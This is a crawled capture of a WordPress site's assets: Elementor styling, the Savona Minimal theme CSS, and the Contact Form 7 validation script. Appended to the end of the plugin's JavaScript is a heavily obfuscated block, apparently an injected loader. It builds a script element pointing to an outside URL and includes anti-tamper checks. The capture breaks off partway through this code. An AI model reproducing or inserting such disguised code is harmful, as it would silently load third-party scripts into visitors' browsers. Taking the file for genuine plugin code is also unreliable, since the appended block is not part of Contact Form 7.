border-radius 0.3s, opacity 0.3s;}.elementor-24576 .elementor-element.elementor-element-933215d .hfe-copyright-wrapper a, .elementor-24576 .elementor-element.elementor-element-933215d .hfe-copyright-wrapper{color:#868686;}.elementor-24576 .elementor-element.elementor-element-933215d .hfe-copyright-wrapper, .elementor-24576 .elementor-element.elementor-element-933215d .hfe-copyright-wrapper a{font-size:12px;text-transform:uppercase;letter-spacing:1px;}.elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper{text-align:right;}.elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper a, .elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper{color:#868686;}.elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper, .elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper a{font-size:12px;text-transform:uppercase;letter-spacing:1px;}@media(min-width:768px){.elementor-24576 .elementor-element.elementor-element-346313f{width:164.731%;}.elementor-24576 .elementor-element.elementor-element-6b0f4c1{width:2%;}}@media(max-width:767px){.elementor-24576 .elementor-element.elementor-element-90d3dbd{padding:50px 50px 20px 30px;}.elementor-24576 .elementor-element.elementor-element-75470ba{text-align:left;}.elementor-24576 .elementor-element.elementor-element-999f29b{text-align:left;font-size:14px;}.elementor-24576 .elementor-element.elementor-element-1d6767e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24576 .elementor-element.elementor-element-933215d .hfe-copyright-wrapper{text-align:center;}.elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper{text-align:center;}.elementor-24576 .elementor-element.elementor-element-365e8f8 > .elementor-widget-container{margin:15px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.joysland.eu/wp-content/themes/savona-minimal/style.css?ver=1.0.2
body_size: 1548
content:
/*
Theme Name: Savona Minimal
Theme URI: https://optimathemes.com/savona-theme/
Author: Aslam
Author URI: https://optimathemes.com/
Description: Savona Minimal is a free multi-purpose WordPress Blog theme. This is the minimalist version of the theme with no borders and no colors. Its perfect for any kind of blog or website related fashion, travel, health, fitness, beauty, lifestyle, food, news, magazine, blogging, personal, professional, tech, etc. Its fully Responsive and Retina Display ready, clean, modern and minimal design. Savona is WooCommerce compatible, SEO friendly and also has RTL(Right To Left) support.
Template: savona
Version: 1.0.2
Requires at least: 4.7
Tested up to: 6.0.0
Requires PHP: 5.6
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.en.html
Tags: blog, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, rtl-language-support, sticky-post, translation-ready, theme-options, threaded-comments
Text Domain: savona-minimal
*/

/*
Customization of this theme starts here
*/

/* style.css */


/*--------------------------------------------------------------
Header Sections
--------------------------------------------------------------*/

.header-logo a {
    font-size: 40px;
    color: #111;
    font-weight: 700;
}

.site-description {
    margin-top: 4px;
    font-size: 12px;
    color: #777;
}

.entry-header {
    height: 100px;
}

/*--------------------------------------------------------------
Menu Sections
--------------------------------------------------------------*/

#top-bar {
    background-color: #fff !important;
    box-shadow: unset;
}

#top-bar a {
    color: #777 !important;
}

#top-bar a:hover {
    color: #000 !important;
}

.main-nav-sidebar span, .sidebar-alt-close-btn span {
    background-color: #000000;
}

.main-nav-sidebar span {
    display: block;
    width: 17px;
    height: 1px;
    margin-bottom: 4px;
}

#main-nav {
    margin-top: 20px;
    box-shadow: none; 
    background-color: #ffffff !important;        
}

.is-sticky #main-nav {
    margin-top: 0;
}

#main-menu li a {
    font-family: 'Open Sans';
    font-size: 14px;
    line-height: 44px;
    letter-spacing: 1px;
    font-weight: normal;
    color: #000;
}

#main-nav a, #main-nav i, #main-nav #s {
    color: #000000;
}

.entry-header {
    border-bottom: unset;
}

#main-menu .sub-menu > li > a {
    line-height: 20px;
}

#main-menu .sub-menu, #main-menu .sub-menu a {
    background-color: #ffffff !important;
    border-color: rgba(0,0,0, 0.07) !important;
}

#main-menu .sub-menu, #main-menu .sub-menu a:hover {
    background-color: #fafafa !important;
}

#top-menu .sub-menu > li > a {
    line-height: 20px;
}

#top-menu .sub-menu, #top-menu .sub-menu a {
    background-color: #ffffff !important;
    border-color: rgba(0,0,0, 0.07) !important;
}

#top-menu .sub-menu, #top-menu .sub-menu a:hover {
    background-color: #fafafa !important;
}

#top-menu li a {
    font-size: 12px;
    font-weight: 500;
}

.post-categories a {
    font-weight: normal;
}

.post-content > p:first-child:first-letter, .post-meta, #wp-calendar thead th, #wp-calendar caption, h1, h2, h3, h4, h5, h6, blockquote p, #reply-title, #reply-title a {
    font-family: 'arial';
}


/*--------------------------------------------------------------
Mobile Menu
--------------------------------------------------------------*/
.mobile-menu-container {
  display: none;
}

.mobile-menu-btn {
  display: none;
  font-size: 18px;
  line-height: 60px;
  padding: 0 15px;
  cursor: pointer;
}

#mobile-menu li {
  position: relative;
  width: 100%;
  text-align: center;
}

#mobile-menu li.menu-item-has-children > a {
  display: inline-block;
}

#mobile-menu li a {
  display: block;
  position: relative;
  z-index: 5;
}

.sub-menu-btn {
  position: absolute;
  top: 0;
  left: 0;   
  width: 100%;
  height: 60px;
  padding: 0 10px;
  text-align: left;
  z-index: 1;
}

.sub-menu-btn-icon {
  display: inline-block;
  font-size: 13px;
  vertical-align: top;
  line-height: 19px;
  padding-top: 16px;
  padding: 14px 8px;
}

#main-menu .sub-menu > li  .sub-menu-btn-icon,
#mobile-menu .sub-menu > li .sub-menu-btn-icon {
  padding-top: 13px;
}

#mobile-menu .sub-menu {
  display: none;
}

/*--------------------------------------------------------------
Icons
--------------------------------------------------------------*/
.main-nav-search {
  position: relative;
  cursor: pointer;
}

.main-nav-search i {
  position: relative;
  z-index: 10;
}

.main-nav-search #searchform {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.main-nav-search #searchform i {
  display: none;
}

.main-nav-search label,
.main-nav-search #searchsubmit {
  display: none;
}

.main-nav-search div {
  line-height: 1;
}

/*--------------------------------------------------------------
Featured Links
--------------------------------------------------------------*/

#featured-links {
  padding-top: 40px;
}

#featured-links .boxed-wrapper {
  font-size: 0;
  text-align: center;
}

/*--------------------------------------------------------------
Read More Link
--------------------------------------------------------------*/

.read-more {
    margin: 15px 0 15px;
}

.read-more a {
    padding: 13px 0 7px;
    border: none;
    border-bottom: 1px solid;
    line-height: 20px;
}

/*--------------------------------------------------------------
Widgets Sections
--------------------------------------------------------------*/

.savona-widget {
    margin-bottom: 50px;
}

.savona-widget .widget-title {
     background: unset; 
     border: unset;
}

.savona-widget .widget-title::after {
    content: "";
    width: 30px;
    height: 0;
    position: absolute;
    bottom: -4px;
    left: 45%;
    border-left: unset;
    border-right: unset;
    border-top: 1px solid #666;
}

#page-content .savona-widget .widget-title h2 {
    font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.joysland.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2
body_size: 14774
content:
!function(){"use strict";var t={d:function(e,n){for(var i in n)t.o(n,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:n[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function n(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,n){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,n)},t};this.tree=e();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const s=t.match(n);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,i);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const n=t.pop();t.reduce(((t,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),t.get(n)instanceof Map)return t.get(n);const i=e();return t.set(n,i),i}),this.tree).set(n,i)}}}t.r(e),t.d(e,{date:function(){return f},email:function(){return r},enumeration:function(){return m},file:function(){return d},maxdate:function(){return b},maxfilesize:function(){return z},maxitems:function(){return h},maxlength:function(){return v},maxnumber:function(){return x},mindate:function(){return y},minfilesize:function(){return A},minitems:function(){return u},minlength:function(){return g},minnumber:function(){return w},number:function(){return c},required:function(){return o},requiredfile:function(){return a},tel:function(){return l},url:function(){return p}}),n.prototype.entries=function(){return this.tree.entries()},n.prototype.get=function(t){return this.tree.get(t)},n.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const n=[];if(t instanceof Map)for(const[i,s]of t)n.push(...e(s));else""!==t&&n.push(t);return n};return e(this.get(t))},n.prototype.has=function(t){return this.tree.has(t)},n.prototype.keys=function(){return this.tree.keys()},n.prototype.values=function(){return this.tree.values()};var i=n;function s({rule:t,field:e,error:n,...i}){this.rule=t,this.field=e,this.error=n,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,n]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const i=n.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},f=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],n=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const t=n.groups.toplevel.toLowerCase(),i=n.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===n[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new s(this)},u=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new s(this)},h=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new s(this)},g=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),0!==n&&n<parseInt(this.threshold))throw new s(this)},v=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),parseInt(this.threshold)<n)throw new s(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},A=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),n<parseInt(this.threshold))throw new s(this)},z=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),parseInt(this.threshold)<n)throw new s(this)};var $;window.swv={validators:e,validate:(t,n,o={})=>{const a=(t.rules??[]).filter((({rule:t,...n})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(n,o))));if(!a.length)return new Map;const r=new i(n),p=a.reduce(((t,n)=>{const{rule:i,...o}=n;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}}();
(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const 